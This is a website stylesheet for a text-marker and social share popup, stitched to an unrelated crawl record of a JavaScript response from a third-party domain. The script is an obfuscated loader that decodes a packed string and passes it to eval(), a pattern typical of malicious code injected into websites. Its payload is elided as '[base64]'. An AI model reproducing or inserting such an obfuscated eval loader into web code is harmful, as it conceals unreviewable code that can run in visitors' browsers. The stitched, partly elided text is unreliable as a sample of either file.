    background:url(../dleimages/marker.png) -0px -0px no-repeat;
}

#txtselect_marker:hover {
        background-position: -0px -32px;
}

#marker-bar{
    border: 1px solid #ccc;
    border-radius: 15px;
    background: #fff;
    padding: 5px 10px;
    cursor: default;
    box-shadow: 0px 0px 4px #ccc;
}

#marker-bar.show,
#txtselect_marker.show {
        /* XXX make a common css fadeIn/fadeOut classes */
    visibility: visible;
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
}

#marker-bar .masha-social,
#marker-bar .masha-marker{
    cursor: pointer;
    display: block;
    margin: 0 5px;
    float: left;
}

#marker-bar .masha-marker{
    line-height: 1em;
    color: #aaa;
    border-bottom: 1px dotted #aaa;
    margin-right: 10px;
}

#marker-bar .masha-marker:hover {
    color: #ea3e26;
    border-color: #ea3e26;
}

.user_selection, .user_selection_true {
    background: #c4f47d;
    padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
    display:none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
    position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
    display: inline-block;
    position: absolute;
    top: -7px;
    left: -5px;
    width: 33px;
    height: 33px;
    background: url(../dleimages/closemarker.png) -0px -0px no-repeat;
}

.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
    background-position: -0px -33px;
}


#share-popup {
    background: #fff;
    border: 1px solid #aaa;
    border-radius: 5px;
    box-shadow: 0 0 5px rgba(0,0,0,0.5);
    position: absolute;
    width: 414px;
    display:none;
    z-index: 100;
    padding: 10px 0;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}

#share-popup.show {
    display:block;
    opacity: 1;
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
}

#share-popup .social {
    padding: 0 0 10px 17px;
    height: 40px;
}

#share-popup .social p {
    padding-bottom: 10px;
    margin: 0;
    font-weight: bold;
}

#share-popup .social ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

#share-popup .social ul li {
    float: left;
    margin-right: 20px;
    padding-top: 2px;
    position: relative;
}

#share-popup .social ul a {
    text-decoration: none;
    font-size: 11px;
    display: inline-block;
    color: #aaa;
    padding-left: 25px;
}

#share-popup .social ul a:hover {
    text-decoration: underline;
    color: #ea3e26;
}

#share-popup .social a span{
    cursor: pointer;
    width: 20px;
    height: 20px;
    background: url(../dleimages/social-icons.png) 20px 20px no-repeat;
    position: absolute;
    left: 0;
    top: 0;
}

#share-popup .social .tw span{
    background-position: 0 -20px;
}

#share-popup .social .tw:hover span{
    background-position: 0 0;
}

#share-popup .social .fb span{
    background-position: -20px -20px;
}

#share-popup .social .fb:hover span {
    background-position: -20px 0;
}

#share-popup .social .vk span{
    background-position: -40px -20px;
}

#share-popup .social .vk:hover span {
    background-position: -40px 0;
}

#share-popup .social .gp span{
    background-position: -60px -20px;
}

#share-popup .social .gp:hover span {
    background-position: -60px 0;
}

#share-popup .link {
    clear: both;
    border-top: 1px solid #d9d9d9;
    padding: 10px 5px 0 10px;
    line-height: 1.2;
    overflow: hidden;
    margin: 0 7px;
}

#share-popup .link p {
    font-weight: bold;
    padding: 0 0 3px 0;
    margin: 0;
}

#share-popup .link span {
    color: #999;
    font-size: 10px;
    display: block;
    padding-top: 3px;
}

#share-popup .link a {
    display: block; }

/* searchresult */	
.sres-box {background:#fff; border-bottom:1px solid #CCC; border-top:1px solid #CCC;}
.sres-title {font-size:18px; padding:0 0 10px 0; color:#0f7e9f;}
.sres-text {float:left; padding:0 10px; margin-bottom:10px; width:500px;}
.sres-img {float:left; width:100px; height:120px; margin-right:10px; background-color:#CCC; overflow:hidden;}
.sres-img img {width:100px; min-height:120px;}
.sres-info {float:right; background-color:#f1f1f1; height:100%; width:110px;}
.sres-date, .sres-views {border-bottom:1px solid #FFF; padding:5px 10px; }
.sres-date {color:#e81d3d;}
.sres-views {text-align:left;}

.findrelated {
	width:99%;
	background: #ffc;border:1px solid #9E9E9E;
	padding: 5px;margin-top: 7px;
	margin-right: 10px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 1604
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"kNFhGxMfo",44,7,54))